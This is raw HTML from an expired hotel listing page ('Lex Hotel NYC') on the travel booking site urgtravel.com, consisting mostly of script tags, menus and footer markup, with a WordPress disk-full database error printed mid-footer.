<script type="text/javascript" defer="defer" id="addtoany-jquery-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/add-to-any/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-5ef26b5e47e6951f43ecf2b1fc645222_addtoany.min.js?ver=1.1"></script>
<script type="text/javascript" id="woo-title-limit-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woo-title-limit/public/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-49cea0a781874a962879c2caca9bc322_woo-title-limit-public.js?ver=2.0.6"></script>
<script src="[data-uri]" type="text/javascript" id="WooZone-frontend-script-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="WooZone-frontend-script-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woozone/lib/frontend/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-100baaee14d27c9e13202beb052815ac_frontend.js?ver=13.7.2"></script>
<script type="text/javascript" id="bootstrap-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-48ef86fbd9073e7e682df849e8f6ee89_bootstrap.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="scrollbar-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-b4e42d596127ea16f0150021ddf74901_perfect-scrollbar.jquery.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="magnific-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/magnific/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-be3333626c57af03599abcb59b325e09_jquery.magnific-popup.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="cookie-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0f1f6cd6e0036897019b376d38593403_jquery.cookie.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="lightgallery-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/lightgallery/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-86f27fcadae53f40784887ed27575cb7_lightgallery.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="owl-carousel-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/owl-carousel/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d3da0099c1e1895799b0b2ce8fb0fe87_owl.carousel.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="particles-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-22ff81b00984a21f7c9db3ef8488d38b_particles.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="imagesloaded-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-6823120876c9afc8929418c9a6f8e343_imagesloaded.min.js?ver=5.0.0"></script>
<script type="text/javascript" id="masonry-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-3b3fc826e58fc554108e4a651c9c7848_masonry.min.js?ver=4.2.2"></script>
<script type="text/javascript" id="jquery-masonry-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-cd0eb3406096ff80266e7c9d7d419186_jquery.masonry.min.js?ver=3.1.2b"></script>
<script type="text/javascript" id="ziston-main-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-f093a893a21f8625fa7b141c06c92b9d_main.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="ziston-woocommerce-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d2c8c6b38890f375a788f66be393b19e_woocommerce.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script src="[data-uri]" type="text/javascript" id="wc-add-to-cart-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0b0c78b8b9c46500145d00f95ef8671c_add-to-cart.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<style></style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#ff0505;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="[data-uri]" rel="icon" type="image/x-icon" /><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script><link rel="alternate" href="https://urgtravel.com/wp-json/tribe/events/v1/" /><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>	
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
</head>

<body class="wp-singular job_listing-template-default single single-job_listing postid-4106 wp-theme-ziston wp-child-theme-ziston_child theme-ziston tribe-no-js ziston-child elementor-default elementor-kit-9">
    <div class="wrapper-page"> 
        
    <header class="header-builder-frontend header-position-absolute">
      
      
<div class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="canvas-mobile">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="mc4wp_form_widget-2" class="widget clearfix widget_mc4wp_form_widget"><h3 class="widget-title"><span>Newsletter</span></h3></aside>         </div>    
     </div>
   </div>
</div>				<div class="logo-mobile">
				  	<a href="https://urgtravel.com/">
					 	<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urgtravel.com" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				
								 	
				 	<div class="mobile-user">
				 		
							<div class="login-popup">
					         <span class="user-sign-in">
					            <a class="sign-in-link" href="#" data-toggle="modal" data-target="#form-ajax-login-popup">
					               <i class="icon far fa-user-circle"></i>
					            </a>
					         </span>
					      </div>

											</div>  

						

				<div class="main-search gva-search">
					<a class="control-search">
					  <i class="icon fi flaticon-magnifying-glass"></i>
					</a>
					<div class="gva-search-content search-content">
					  	<div class="search-content-inner">
						 	<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://urgtravel.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
					  	</div>  
					</div>
			 	</div>

		  	</div>

		</div>  
  	</div>
</div>
      <div class="header-builder-inner">
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="79" class="elementor elementor-79">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57d845b2 elementor-section-full_width gv-sticky-menu elementor-section-height-default elementor-section-height-default row-top" data-id="57d845b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25a72b8f column-style-top" data-id="25a72b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757b4c3 elementor-widget elementor-widget-gva-logo" data-id="6757b4c3" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://urgtravel.com" title="Home" rel="Home">
        <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-546124ac column-style-top" data-id="546124ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e01133 elementor-widget elementor-widget-gva-navigation-menu" data-id="45e01133" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-main-menu-container"><ul id="menu-cazg" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c11191f column-style-top" data-id="6c11191f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div id="page-content"> 
<section id="wp-main-content" class="clearfix main-page">
      <div class="container-full clearfix"> 

      <div class="main-page-content">

         <div class="content-page"> 
                          <div class="single_job_listing">
			<div class="container">
			<div class="lt-manager-info margin-top-40 margin-bottom-40">
				<div class="alert alert-warning">This listing has expired.</div>
			</div>
		</div>
	</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://urgtravel.com/?post_type=job_listing&amp;p=4106" data-a2a-title="Lex Hotel NYC"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2F%3Fpost_type%3Djob_listing%26p%3D4106&amp;linkname=Lex%20Hotel%20NYC" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2F%3Fpost_type%3Djob_listing%26p%3D4106&amp;linkname=Lex%20Hotel%20NYC" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2F%3Fpost_type%3Djob_listing%26p%3D4106&amp;linkname=Lex%20Hotel%20NYC" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                     </div>

      </div>
         
   </div>
  </section>  
	</div>
	
</div>

	<footer id="wp-footer" class="clearfix">
		
		
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="55" class="elementor elementor-55">
				<br />
<b>Warning</b>:  mysqli_query(): (HY000/1021): Disk got full writing '.(temporary)' (Errcode: 28 &quot;No space left on device&quot;) in <b>/home/urgciyen/urgtravel.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Disk got full writing &#039;.(temporary)&#039; (Errcode: 28 &quot;No space left on device&quot;)]<br /><code>SELECT post_id, meta_key, meta_value FROM wp28_postmeta WHERE post_id IN (25147,25145,25143,25141,25139,25137,25135,25133,25131,25129,25127,25125,17513,17509,17507,17503,17501,17499,17497,17495,17493,17481,17479,17477,17473,17471,17469,17465,17463,17461,17459,17451,17449,17445,17475,17467,17441,17439,17437,17455,17428,17420,17422,17416,17418,17491,17387,17385,17383,17381,17457,17406,17378,17424,17505,17345,17343,17325,17322,17305,17303,17404,17253,17221,17219,17217,17398,17329,17267,17395,17391,17393,17362,17271,17269,17331,17370,17273,17313,17414,17410,17360,17374,17315,17364,17408,17295,17341,17333,17389,17376,17311,17132,17118,17116,17095,10796,10794,10785,17351,17259,10754,10685,17190,17300,17161,10731,17245,10728,17402,10710,10707,17173,17181,17174,17339,10752,17203,17434,17265,10763,17349,17277,17280,10679,10665,10770,10663,17113,17355,17242,10661,10760,10659,10757,17226,10657,17435,10735,10655,17225,17328,10653,17151,10651,17256,17426,10649,17156,10647,17149,10700,10645,10767,10643,17287,10641,10639,10725,10750,10637,17097,10635,10633,10631,10629,17199,10792,10627,10625,17292,17319,10681,10697,10623,10621,17209,10619,10690,10617,10615,10777,10613,17301,10611,17238,10704,10609,10607,10605,10603,17340,17184,10694,10601,17290,10599,17146,10597,10738,17162,10595,17205,10593,10591,17135,10742,10773,10589,10587,17208,17100,10585,10583,17263,10581,17284,10579,17210,10576,10575,10573,10745,17111,17196,10571,17139,10569,17368,10567,17164,10565,17237,10722,10563,17126,17141,10561,10559,17159,10557,17140,10790,10555,10553,10551,17235,10549,10547,10747,10545,17152,17128,10744,10544,10542,10540,10715,10538,17232,10537,10535,17350,10533,17308,10531,10529,17104,10527,10525,10523,10784,10521,17179,10519,10716,10517,17186,10515,10513,10511,10509,10507,10505,17165,17134,17307,10503,10501,17327,10499,10497,10495,10493,10491,10489,10487,10485,17234,10483,10481,17401,17166,10479,17399,17194,10477,17124,10475,10473,17153,10781,10471,10469,10467,10465,10463,10462,17138,10460,10458,10456,17189,10454,10452,10450,17188,17098,10448,10751,10446,10780,10444,10442,10440,10438,17206,10436,10434,17191,10432,10430,17223,10428,10426,10424,10422,10420,17432,10418,10416,10414,10412,10410,10408,10406,10404,10402,17142,10400,17187,10398,10396,17102,10394,10392,17136,10390,10388,10386,10384,17182,10382,10380,10378,17122,17207,10376,17324,17178,10374,10372,10791,10370,10368,10366,10364,10362,10360,10358,17155,10356,17125,17130,10355,10353,10789,10351,10346,10342,10339,10336,10333,10330,10327,10324,10321,17358,10318,10315,10312,17357,10309,17299,10306,10303,10300,10295,10294,17099,10291,10288,10285,10282,10746,17147,10279,10276,17172,10273,10270,10267,10264,17157,10261,10258,10255,10252,10250,10247,10244,10241,10238,10235,10232,10229,10226,10223,17101,10220,10217,10214,10211,10208,10205,10202,10199,10196,10193,10190,10187,17233,10184,10181,10178,10175,10172,10169,10166,10163,10160,10157,17354,17145,10154,10151,10148,10145,10142,10139,10136,10133,17244,10130,10127,10124,10121,10118,10115,10112,10109,17310,10106,10103,17240,10100,10097,17433,10094,10091,17227,10088,10085,17297,10082,10079,17400,10076,10073,10748,10070,10067,10064,10061,10058,10055,17229,10052,10049,17120,17211,17148,10046,10043,17167,10040,10037,10034,10031,10028,10027,10024,10021,10018,10015,10012,10009,10006,10003,17185,10000,9997,9994,9991,9988,9985,9982,9979,9976,9973,9970,9967,9964,9961,9958,9955,17215,17158,9952,9949,9946,9943,9940,9937,9934,9931,9928,9925,9922,9919,9916,9913,9910,9907,9904,9901,9898,9895,17431,9892,9889,17144,9883,9872,10793,17230,10718,17121,17175,17129,17436,10713,17338,17224,17352,17112,17216,17298,17183,17192,17430,17127,17131,17163,17193,17143,17372,10787,17359,17176,17335,17337,17336,17397,17353,17214,17241,17213,10782,17137,17212,17309,17243,17177,17239,17160,10783,17103,17180,17123,10717,17356,17348,17236,17347,17154,10749,17302,17228,17150,10788,9868,9865,9862,9859,9856,9853,9850,9847,9844,9841,9838,9835,9832,9829,9826,9823,9820,9817,9814,9811,9808,9805,9802,9799,9796,9793,9790,9787,9784,9781,9778,9775,9772,9769,9766,9763,9760,9757,9754,9751,9748,9745,9742,9739,9736,9733,9730,9727,9724,9721,9718,9715,9712,9709,9706,9703,9700,9697,9694,9691,9688,9685,9682,9679,9676,9673,9670,9667,9664,9661,9658,9655,9652,9649,9646,9643,9640,9637,9634,9632,9631,9628,9625,9622,9619,9616,9613,9610,9607,9604,9601,9598,9595,9592,9589,9586,9583,9580,9577,9574,9571,9568,9565,9562,9559,9556,9553,9550,9547,9543,9540,9537,9534,9531,9528,9525,9522,9519,9516,9513,9510,9507,9504,9501,9498,9495,9492,9489,9486,9483,9480,9477,9474,9471,9468,9465,9462,9459,9456,9453,9450,9447,9444,9441,9438,9435,9432,9429,9426,9423,9420,9417,9414,9411,9408,9405,9402,9399,9396,9393,9390,9387,9384,9381,9378,9375,9372,9369,9366,9363,9360,9357,9354,9351,9348,9345,9342,9339,9336,9333,9330,9327,9324,9321,9318,9315,9312,9309,9306,9303,9300,9297,9294,9291,9288,9285,9282,9279,9276,9273,9270,9267,9264,9261,9258,9255,9252,9249,9246,9243,9240,9237,9234,9231,9228,9225,9222,9219,9216,9213,9210,9207,9204,9201,9198,9195,9192,9189,9186,9183,9180,9177,9174,9171,9168,9165,9162,9159,9156,9153,9150,9147,9144,9141,9138,9135,9132,9129,9126,9123,9120,9117,9114,9111,9108,9105,9102,9099,9096,9092,9089,9086,9083,9080,9077,9074,9071,9068,9065,9062,9059,9056,9053,9050,9047,9044,9041,9038,9035,9032,9029,9026,9023,9020,9017,9014,9011,9008,9005,9002,8999,8996,8993,8990,8987,8984,8981,8978,8975,8972,8969,8966,8963,8960,8957,8954,8951,8948,8945,8942,8939,8936,8933,8930,8927,8924,8921,8918,8915,8912,8909,8906,8903,8900,8897,8894,8891,8888,8885,8882,8879,8876,8873,8869,8866,8863,8860,8857,8854,8851,8848,8843,8840,8837,8834,8831,8828,8825,8822,8819,8816,8813,8810,8805,8802,8798,8795,8791,8788,8784,8781,8778,8775,8771,8768,8764,8761,8756,8753,8749,8746,8740,8737,8734,8731,8728,8725,8722,8719,8716,8713,8709,8706,8701,8698,8695,8692,8687,8684,8680,8677,8674,8671,8666,8663,8659,8656,8653,8650,8645,8642,8637,8634,8630,8627,8622,8619,8616,8613,8608,8605,8602,8599,8594,8591,8586,8583,8580,8577,8574,8571,8566,8563,8559,8556,8552,8549,8545,8542,8538,8535,8531,8528,8525,8522,8519,8516,8512,8509,8505,8502,8499,8496,8492,8489,8486,8483,8479,8476,8472,8469,8465,8462,8458,8455,8452,8449,8445,8442,8439,8436,8432,8429,8426,8423,8416,8413,8407,8404,8398,8395,8390,8387,8384,8381,8376,8373,8369,8366,8362,8359,8356,8353,8350,8347,8344,8341,8338,8335,8332,8329,8325,8322,8319,8316,8314,8311,8307,8304,8300,8297,8294,8291,8286,8283,8279,8276,8272,8269,8265,8262,8259,8256,8252,8249,8246,8243,8240,8237,8233,8230,8226,8223,8220,8217,8214,8211,8207,8204,8201,8198,8195,8192,8189,8186,8183,8180,8177,8174,8171,8168,8165,8162,8156,8153,8149,8146,8143,8140,8136,8133,8129,8126,8121,8118,8114,8111,8108,8105,8101,8098,8095,8092,8089,8086,8081,8078,8023,8020,8015,8012,8009,8006,8003,8000,7997,7994,7991,7988,7985,7982,7978,7975,7971,7968,7964,7961,7958,7955,7952,7949,7945,7942,7936,7933,7929,7926,7923,7920,7916,7913,7910,7907,7903,7900,7896,7893,7889,7886,7882,7879,7876,7873,7870,7867,7864,7861,7857,7854,7851,7848,7845,7842,7839,7836,7832,7829,7826,7823,7820,7817,7813,7810,7804,7801,7798,7795,7792,7789,7786,7783,7780,7777,7773,7770,7766,7763,7759,7756,7753,7750,7746,7741,7738,7735,7731,7728,7724,7721,7717,7714,7710,7707,7704,7701,7697,7694,7691,7688,7684,7681,7677,7675,7670,7667,7664,7661,7657,7654,7650,7647,7643,7640,7637,7634,7630,7627,7623,7620,7616,7613,7610,7607,7602,7599,7595,7592,7588,7585,7582,7579,7576,7572,7569,7565,7562,7557,7554,7548,7545,7541,7538,7535,7532,7528,7525,7520,7517,7512,7509,7503,7499,7495,7492,7487,7484,7480,7477,7472,7469,7465,7462,7458,7455,7451,7448,7445,7442,7438,7435,7431,7428,7423,7357,7354,7351,7347,7344,7340,7337,7333,7330,7327,7324,7320,7317,7312,7309,7304,7301,7297,7294,7290,7287,7284,7281,7277,7274,7270,7267,7263,7260,7257,7254,7250,7247,7243,7241,7237,7234,7231,7228,7226,7223,7220,7217,7214,7210,7207,7203,7200,7197,7194,7189,7186,7181,7178,7174,7171,7167,7164,7160,7157,7152,7148,7145,7143,7140,7137,7134,7131,7127,7124,7120,7117,7114,7111,7108,7105,7102,7099,7093,7090,7085,7082,7079,7076,7073,7070,7067,7064,7061,7058,7055,7052,7049,7046,7043,7040,7037,7034,7029,7026,7023,7020,7017,7014,7009,7006,7003,7000,6997,6994,6991,6988,6985,6982,6979,6976,6973,6970,6967,6964,6961,6958,6955,6952,6948,6945,6941,6938,6932,6929,6926,6923,6920,6917,6913,6910,6609,6605,5971,5967) ORDER BY meta_id ASC</code></p></div>		<section class="elementor-section elementor-top-section elementor-element elementor-element-1c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="1c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767b column-style-top" data-id="767b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc38d6 elementor-widget elementor-widget-heading" data-id="7dc38d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-206f elementor-widget elementor-widget-text-editor" data-id="206f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Urgtravel.com is a travel booking site which compares millions of cheap flights, hotels, rental cars, airport taxis and many other useful tools. We show you available prices and let you choose the offer you prefer from our partners. We are helping you find the best value flights, hotels and more from around the globe.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-befbcfa column-style-top" data-id="befbcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5a elementor-widget elementor-widget-heading" data-id="1a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-548b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="548b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
